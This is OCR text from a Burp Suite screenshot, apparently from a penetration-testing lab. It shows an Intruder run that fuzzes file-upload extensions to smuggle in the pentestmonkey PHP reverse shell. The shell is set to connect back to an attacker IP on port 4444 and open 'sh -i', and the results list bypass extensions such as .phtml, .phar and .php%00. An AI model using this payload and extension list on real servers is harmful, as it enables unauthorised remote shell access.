 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.140.112
15 ------WebKitFormBoundaryAVTdFXvEgbM3BsWm
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 ------WebKitFormBoundaryAVTdFXvEgbM3BsWm
20 Content-Disposition: form-data; name="uploadedfile"; filename="revshell§.php§"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped t
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reve
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26
27 set_time_limit (0);
28 $VERSION = "1.0";
29 $ip = '192.168.45.247';
30 $port = 4444;
31 $chunk_size = 1400;
32 $write_a = null;
33 $error_a = null;
34 $shell = 'uname -a; w; id; sh -i';
35 $daemon = 0;
? Search
3. Intruder attack of http://192.168.140.112 - Temporary attack - Not
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length
0 200 2691
1 .php 200 2691
2 .php2 200 2691
3 .php3 200 2691
4 .php4 200 2691
5 .php5 200 2691
6 .php6 200 2691
7 .php7 200 2691
8 .phps 200 2691
9 .phps 200 2691
10 .pht 200 2691
11 .phtm 200 2691
12 .phtml 200 2690
13 .pgif 200 2690
14 .shtml 200 2690
15 .htaccess 200 2690
16 .phar 200 2690
17 .inc 200 2690
18 .hphp 200 2690
19 .ctp 200 2690
20 .module 200 2690
21 .php%20 200 2690
22 .php%0a 200 2690
23 .php%00 200 2690
24 .php%0d%0a 200 2690
25 .php/ 200 2690
26 .php.\ 200 2691
27 . 200 2691
Finished